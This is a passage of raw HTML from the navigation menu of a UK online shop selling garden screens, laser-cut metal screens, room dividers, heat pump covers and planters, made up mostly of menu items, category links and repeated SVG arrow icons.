                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
